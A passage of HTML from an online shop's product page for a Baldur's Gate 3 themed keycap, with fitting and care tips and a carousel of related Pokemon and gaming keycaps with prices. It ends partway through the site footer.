<p>When the keycap is installed on the keyboard, if it is too tight or too loose, please do not insert it forcibly. You can use a hair dryer to blow hot air to the cross slot of the key cap for about 5-10 seconds, and then install it again.</p>
<p>We wish the keycaps perfectly fit your keyboards, so please pick your keycap profile . If you are not sure about any, we are available to support, just a click away.</p>
<p>If you have any idea for a custom made keycap you see somewhere, we would love to see how we could turn them into a keycap made just for you!</p>
<p>📝 Sidenote:<br />
The final product may vary slightly from the original photos. We hope that you can overlook these minor differences.<br />
To ensure the durability of the keycap, please keep this product away from heat and water. You can use a damped tissue to clean the surface.</p>
<p>Discover more in our store and unlock a world of unique creations: https://www.etsy.com/shop/CraftInUKStore.</p>
						</div>
					</div>
							</div>
		</div>

							</div><!-- .summary -->
					</div>
				</div>

					<div class="related product-extra mt__60">
		<div class="product-extra-title tc">
			<h2 class="tu mg__0 fs__24 pr dib fwsb">Related products</h2>
		</div>

		<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
			<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32611 product type-product status-publish has-post-thumbnail product_cat-game-keycap product_cat-hnp1503 product_tag-personalized-keycap-4  instock purchasable product-type-variable">
	<div class="product-inner pr">
		<div class="product-image pr">
			<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32611">
           <div class="yith-wcwl-add-button show"><a href="https://gmkkeycap.com/wishlist/" data-product-id="32611" data-product-type="variable" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
               <i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
           </div>
           <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://gmkkeycap.com/wishlist/"><i class="fa fa-heart"></i></a></div>
              <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://gmkkeycap.com/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
       </div>			<a class="db" href="https://gmkkeycap.com/product/bg3-wizard-class-keycap-baldurs-gate-3-keycap/"><img width="3000" height="2250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203000%202250'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="BG3 Wizard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" decoding="async" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827955529_1xmj.jpg" /><noscript><img width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5827955529_1xmj.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BG3 Wizard Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" decoding="async" /></noscript></a>
			<div class="product-btn pa flex column ts__03">
				
							</div>
			
								</div><!-- .product-image -->
		<div class="product-info mt__15">
			<h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://gmkkeycap.com/product/bg3-wizard-class-keycap-baldurs-gate-3-keycap/">BG3 Wizard Class Keycap- Baldur&#8217;s Gate 3 Keycap</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.52</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;100.52</span></span>
		</div><!-- .product-info -->
	</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32511 product type-product status-publish has-post-thumbnail product_cat-game-keycap product_cat-hnp1503 product_tag-personalized-keycap-4  instock purchasable product-type-variable">
	<div class="product-inner pr">
		<div class="product-image pr">
			<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32511">
           <div class="yith-wcwl-add-button show"><a href="https://gmkkeycap.com/wishlist/" data-product-id="32511" data-product-type="variable" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
               <i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
           </div>
           <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://gmkkeycap.com/wishlist/"><i class="fa fa-heart"></i></a></div>
              <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://gmkkeycap.com/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
       </div>			<a class="db" href="https://gmkkeycap.com/product/bg3-druid-class-keycap-baldurs-gate-3-keycap/"><img width="3000" height="2250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203000%202250'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="BG3 Druid Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" decoding="async" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5780004810_r06f.jpg" /><noscript><img width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5780004810_r06f.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BG3 Druid Class Keycap, Baldur&#039;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard" decoding="async" /></noscript></a>
			<div class="product-btn pa flex column ts__03">
				
							</div>
			
								</div><!-- .product-image -->
		<div class="product-info mt__15">
			<h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://gmkkeycap.com/product/bg3-druid-class-keycap-baldurs-gate-3-keycap/">BG3 Druid Class Keycap- Baldur&#8217;s Gate 3 Keycap</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.52</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;100.52</span></span>
		</div><!-- .product-info -->
	</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-33497 product type-product status-publish has-post-thumbnail product_cat-game-keycap product_cat-hnp1503 product_cat-universe-keycap last instock purchasable product-type-variable">
	<div class="product-inner pr">
		<div class="product-image pr">
			<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-33497">
           <div class="yith-wcwl-add-button show"><a href="https://gmkkeycap.com/wishlist/" data-product-id="33497" data-product-type="variable" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
               <i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
           </div>
           <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://gmkkeycap.com/wishlist/"><i class="fa fa-heart"></i></a></div>
              <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://gmkkeycap.com/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
       </div>			<a class="db" href="https://gmkkeycap.com/product/interstellar-space-keycap-astronaut-keycap-resin-galaxy-keycap-gaming/"><img width="1280" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20960'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="Interstellar Space Keycap, Astronaut Keycap, Resin Galaxy Keycap, Gaming Keycap For Cherry MX Keyboard, Gift for Him" decoding="async" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5712549026_9kjx.jpg" /><noscript><img width="1280" height="960" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5712549026_9kjx.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Interstellar Space Keycap, Astronaut Keycap, Resin Galaxy Keycap, Gaming Keycap For Cherry MX Keyboard, Gift for Him" decoding="async" /></noscript></a>
			<div class="product-btn pa flex column ts__03">
				
							</div>
			
								</div><!-- .product-image -->
		<div class="product-info mt__15">
			<h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://gmkkeycap.com/product/interstellar-space-keycap-astronaut-keycap-resin-galaxy-keycap-gaming/">Interstellar Space Keycap- Astronaut Keycap- Resin Galaxy Keycap- Gaming</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.84</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.39</bdi></span><span class="screen-reader-text">Price range: &#36;17.84 through &#36;64.39</span></span>
		</div><!-- .product-info -->
	</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-31944 product type-product status-publish has-post-thumbnail product_cat-hnp1503 product_cat-pokemon-keycap first instock purchasable product-type-variable">
	<div class="product-inner pr">
		<div class="product-image pr">
			<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-31944">
           <div class="yith-wcwl-add-button show"><a href="https://gmkkeycap.com/wishlist/" data-product-id="31944" data-product-type="variable" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
               <i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
           </div>
           <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://gmkkeycap.com/wishlist/"><i class="fa fa-heart"></i></a></div>
              <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://gmkkeycap.com/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
       </div>			<a class="db" href="https://gmkkeycap.com/product/shiny-mew-keycap-pokemon-keycap-keycap-for-mx-cherry-switches-michanical-keyboard/"><img width="3000" height="2250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203000%202250'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="Shiny Mew Keycap, Pokemon Keycap, Keycap for MX Cherry Switches Michanical Keyboard, Anime Keycap, Handmade Gift" decoding="async" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5792078982_jfeg.jpg" /><noscript><img width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5792078982_jfeg.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Shiny Mew Keycap, Pokemon Keycap, Keycap for MX Cherry Switches Michanical Keyboard, Anime Keycap, Handmade Gift" decoding="async" /></noscript></a>
			<div class="product-btn pa flex column ts__03">
				
							</div>
			
								</div><!-- .product-image -->
		<div class="product-info mt__15">
			<h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://gmkkeycap.com/product/shiny-mew-keycap-pokemon-keycap-keycap-for-mx-cherry-switches-michanical-keyboard/">Shiny Mew Keycap- Pokemon Keycap- Keycap for MX Cherry Switches Michanical Keyboard</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.73</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;35.73</span></span>
		</div><!-- .product-info -->
	</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32042 product type-product status-publish has-post-thumbnail product_cat-hnp1503 product_cat-pokemon-keycap  instock purchasable product-type-variable">
	<div class="product-inner pr">
		<div class="product-image pr">
			<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32042">
           <div class="yith-wcwl-add-button show"><a href="https://gmkkeycap.com/wishlist/" data-product-id="32042" data-product-type="variable" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
               <i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
           </div>
           <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://gmkkeycap.com/wishlist/"><i class="fa fa-heart"></i></a></div>
              <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://gmkkeycap.com/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
       </div>			<a class="db" href="https://gmkkeycap.com/product/shiny-ditto-keycap-pokemon-keycap-keycap-for-rgb-keyboard-sa-profile-keycap-anime-keycap/"><img width="3000" height="2250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203000%202250'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="Shiny Ditto Keycap, Pokemon Keycap, Keycap for RGB Keyboard, SA Profile Keycap, Anime Keycap, Handmade Gift" decoding="async" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5791685000_2kb7.jpg" /><noscript><img width="3000" height="2250" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5791685000_2kb7.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Shiny Ditto Keycap, Pokemon Keycap, Keycap for RGB Keyboard, SA Profile Keycap, Anime Keycap, Handmade Gift" decoding="async" /></noscript></a>
			<div class="product-btn pa flex column ts__03">
				
							</div>
			
								</div><!-- .product-image -->
		<div class="product-info mt__15">
			<h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://gmkkeycap.com/product/shiny-ditto-keycap-pokemon-keycap-keycap-for-rgb-keyboard-sa-profile-keycap-anime-keycap/">Shiny Ditto Keycap- Pokemon Keycap- Keycap for RGB Keyboard- SA Profile Keycap- Anime Keycap</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.44</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.71</bdi></span><span class="screen-reader-text">Price range: &#36;17.44 through &#36;22.71</span></span>
		</div><!-- .product-info -->
	</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-36819 product type-product status-publish has-post-thumbnail product_cat-dragon-keycap product_cat-game-keycap  instock shipping-taxable purchasable product-type-simple">
	<div class="product-inner pr">
		<div class="product-image pr">
			<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-36819">
           <div class="yith-wcwl-add-button show"><a href="https://gmkkeycap.com/wishlist/" data-product-id="36819" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
               <i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
           </div>
           <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://gmkkeycap.com/wishlist/"><i class="fa fa-heart"></i></a></div>
              <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://gmkkeycap.com/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
       </div>			<a class="db" href="https://gmkkeycap.com/product/mtnu-800-os2-0-keycap/"><img width="1512" height="851" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201512%20851'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="MTNU 800 OS2.0 KEYCAP" decoding="async" data-lazy-srcset="https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e.png 1512w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-300x169.png 300w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-1024x576.png 1024w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-150x84.png 150w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-768x432.png 768w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-600x338.png 600w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-120x68.png 120w" data-lazy-sizes="(max-width: 1512px) 100vw, 1512px" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e.png" /><noscript><img width="1512" height="851" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e.png" class="attachment-shop_catalog size-shop_catalog" alt="MTNU 800 OS2.0 KEYCAP" decoding="async" srcset="https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e.png 1512w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-300x169.png 300w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-1024x576.png 1024w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-150x84.png 150w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-768x432.png 768w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-600x338.png 600w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2025/11/GMK_MTNU_800_16x9-TILE_67a4631e-120x68.png 120w" sizes="(max-width: 1512px) 100vw, 1512px" /></noscript></a>
			<div class="product-btn pa flex column ts__03">
				
							</div>
			
								</div><!-- .product-image -->
		<div class="product-info mt__15">
			<h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://gmkkeycap.com/product/mtnu-800-os2-0-keycap/">MTNU 800 OS2.0 KEYCAP</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.99</bdi></span></span>
		</div><!-- .product-info -->
	</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-31997 product type-product status-publish has-post-thumbnail product_cat-hnp1503 product_cat-pokemon-keycap product_tag-personalized-keycap-2 last instock purchasable product-type-variable">
	<div class="product-inner pr">
		<div class="product-image pr">
			<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-31997">
           <div class="yith-wcwl-add-button show"><a href="https://gmkkeycap.com/wishlist/" data-product-id="31997" data-product-type="variable" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
               <i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
           </div>
           <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://gmkkeycap.com/wishlist/"><i class="fa fa-heart"></i></a></div>
              <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://gmkkeycap.com/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
       </div>			<a class="db" href="https://gmkkeycap.com/product/ninetales-keycap-pokemon-keycap-artisan-keycap/"><img width="2700" height="2025" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202700%202025'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="Ninetales Keycap, Pokemon Keycap, Artisan Keycap, Esc Keycap, Keycap for MX Cherry Switches Keyboard, Handmade Gift" decoding="async" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5791893292_dmyf.jpg" /><noscript><img width="2700" height="2025" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5791893292_dmyf.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ninetales Keycap, Pokemon Keycap, Artisan Keycap, Esc Keycap, Keycap for MX Cherry Switches Keyboard, Handmade Gift" decoding="async" /></noscript></a>
			<div class="product-btn pa flex column ts__03">
				
							</div>
			
								</div><!-- .product-image -->
		<div class="product-info mt__15">
			<h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://gmkkeycap.com/product/ninetales-keycap-pokemon-keycap-artisan-keycap/">Ninetales Keycap- Pokemon Keycap- Artisan Keycap</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.59</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;90.59</span></span>
		</div><!-- .product-info -->
	</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-31969 product type-product status-publish has-post-thumbnail product_cat-hnp1503 product_cat-pokemon-keycap product_tag-personalized-keycap-2 first instock purchasable product-type-variable">
	<div class="product-inner pr">
		<div class="product-image pr">
			<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-31969">
           <div class="yith-wcwl-add-button show"><a href="https://gmkkeycap.com/wishlist/" data-product-id="31969" data-product-type="variable" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
               <i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
           </div>
           <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://gmkkeycap.com/wishlist/"><i class="fa fa-heart"></i></a></div>
              <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://gmkkeycap.com/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
       </div>			<a class="db" href="https://gmkkeycap.com/product/raichu-alola-keycap-pokemon-keycap-artisan-keycap/"><img width="2700" height="2025" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202700%202025'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="Raichu Alola Keycap, Pokemon Keycap, Artisan Keycap, Esc Keycap, Keycap for MX Cherry Switches Keyboard, Handmade Gift" decoding="async" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5791922984_fxmt.jpg" /><noscript><img width="2700" height="2025" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5791922984_fxmt.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Raichu Alola Keycap, Pokemon Keycap, Artisan Keycap, Esc Keycap, Keycap for MX Cherry Switches Keyboard, Handmade Gift" decoding="async" /></noscript></a>
			<div class="product-btn pa flex column ts__03">
				
							</div>
			
								</div><!-- .product-image -->
		<div class="product-info mt__15">
			<h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://gmkkeycap.com/product/raichu-alola-keycap-pokemon-keycap-artisan-keycap/">Raichu Alola Keycap- Pokemon Keycap- Artisan Keycap</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.59</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;90.59</span></span>
		</div><!-- .product-info -->
	</div><!-- .product-inner -->
</div>
		</div>
	</div>

				<meta itemprop="url" content="https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/" />
			</div><!-- #product-32451 -->
		</div>

			</div>
	
</div>
</div>		
			<footer id="jas-footer" class="bgbl footer-2"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
			<div class="footer__top pb__80 pt__80">
			<div class="jas-container pr">
				<div class="jas-row">
					<div class="jas-col-md-3 jas-col-sm-6 jas-col-xs-12">
						<aside id="text-2" class="widget widget_text"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Our Company</h3>			<div class="textwidget"><ul>
 	<li><a href="/about-us/" rel="nofollow">About us</a></li>
 	<li><a href="/terms-conditions/" rel="nofollow"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
 	<li><a href="/privacy-policies/" rel="nofollow">Privacy Policies</a></li>
 	<li><a href="/dmca-copyright-policy/" rel="nofollow"><span style="font-weight: 400;">DMCA - Copyright Policy</span></a></li>
 	<li><a href="/ca-sb657-supply-chain-transparency-act/" rel="nofollow">CA SB657: Supply Chain Transparency Act</a></li>
</ul>

<a href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"  alt="DMCA.com Protection Status" /></noscript></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js" defer> </script></div>
		</aside>					</div>
					<div class="jas-col-md-3 jas-col-sm-6 jas-col-xs-12">
						<aside id="text-4" class="widget widget_text"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Support</h3>			<div class="textwidget"><ul>
 	<li><a href="/shipping-delivery-policies/" rel="nofollow"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
 	<li><a href="/payment-terms/" rel="nofollow"><span style="font-weight: 400;">Payment Terms</span></a></li>
 	<li><a href="/return-refund-policies/" rel="nofollow"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
 	<li><a href="/contact-us/" rel="nofollow">Contact Us</a></li>
 	<li><a href="/customer-help/" rel="nofollow">Customer Help (FAQ)</a></li>
 	<li><a href="/wholesale/" rel="nofollow">Whole Sale</a></li>
</ul>
</div>
		</aside>					</div>
					<div class="jas-col-md-3 jas-col-sm-6 jas-col-xs-12">
						<aside id="text-5" class="widget widget_text"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Our app</h3>			<div class="textwidget"></div>
		</aside><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-medium is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2036'%3E%3C/svg%3E" alt="" class="wp-image-29730" width="120" height="36" data-lazy-srcset="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-300x89.png 300w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-1024x304.png 1024w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-150x44.png 150w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-768x228.png 768w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-1536x455.png 1536w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-2048x607.png 2048w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-600x178.png 600w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-120x36.png 120w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-300x89.png" /><noscript><img loading="lazy" decoding="async" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-300x89.png" alt="" class="wp-image-29730" width="120" height="36" srcset="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-300x89.png 300w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-1024x304.png 1024w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-150x44.png 150w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-768x228.png 768w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-1536x455.png 1536w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-2048x607.png 2048w, https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/Get-it-on-google-play-badge-600x178.png 600w, 